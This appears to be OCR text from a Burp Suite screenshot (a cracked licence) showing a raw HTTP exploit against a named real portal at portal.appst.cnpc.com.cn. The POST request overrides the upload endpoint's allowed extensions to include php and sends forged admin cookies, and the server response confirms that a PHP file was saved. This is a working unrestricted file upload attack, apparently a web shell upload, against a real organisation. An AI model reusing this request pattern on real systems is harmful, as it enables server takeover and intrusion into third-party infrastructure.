 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap Bypass WAF
1 × 2 × ...
Go Cancel < > Target: http://portal.appst.cnpc.com.cn:2195 ?
Request
Raw Params Headers Hex
POST
/index.php?app=widget&mod=Attach&act=save&app_name=wiki&table=wiki&attach_type=wikimax_
size=5242880&allow_exts=php,gif,png,jpeg,bmp,zip,rar,doc,xls,ppt,docx,xlsx,pptx,pdf,txt
HTTP/1.1
Host: portal.appst.cnpc.com.cn:2195
Proxy-Connection: keep-alive
Content-Length: 877
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://portal.appst.cnpc.com.cn:2195
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.118 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp7XvN1G8hvrjbXQD
Referer:
http://portal.appst.cnpc.com.cn:2195/index.php?app=wiki&mod=Index&act=add&cid=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4
Cookie:
shinyv.User.nodeId="25,4,58,15,17,10,21,64,18,43,66,22,6,12,7,3,65,49,63,42,45,59,54,20,
39,24,47,35,55,37,40,52,31,2,27,34,67,5,9,38,48,61,62,46,14,36,11,30,33,32,41,28,53,60,
16,51,8,19,44,56,29,13,26,69,50,57,23,1,21,22"; shinyv.User.login=1;
shinyv.User.name=admin; shinyv.User.id=1; shinyv.User.usernick="YWRtaW4=";
PHPSESSID=gnluojhp7jt8h530eqe3craq12; UCAP_online_update=1431082356
------WebKitFormBoundaryp7XvN1G8hvrjbXQD
Content-Disposition: form-data; name="category_id"
0
------WebKitFormBoundaryp7XvN1G8hvrjbXQD
Content-Disposition: form-data; name="title"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 08 May 2015 11:07:17 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 481
Connection: keep-alive
Expires: Sat, 07 May 2016 11:07:17 GMT
Cache-Control: max-age=31536000
Pragma: no-cache
{"status":1,"data":{"table":"wiki","row_id":null,"app_name":"wiki","attach_type
":"wikimax_size=5242880","uid":31429,"ctime":1431083543,"private":0,"is_del":0
,"from":0,"name":"1.php","type":"image\/jpeg","size":"32
B","extension":"php","hash":"196af34c137f970fa912e99ca783b403","save_path":"20
15\/0508\/19\/","save_name":"554c9a17112e9.php","attach_id":4674,"key":"attach
","src":"http:\/\/portal.appst.cnpc.com.cn:2195\/was-4674-196af34c137f970fa912
e99ca783b403-thumb_100_100.jpg"}}
? < + > Type a search term
26% 57.5 KB/S
734 bytes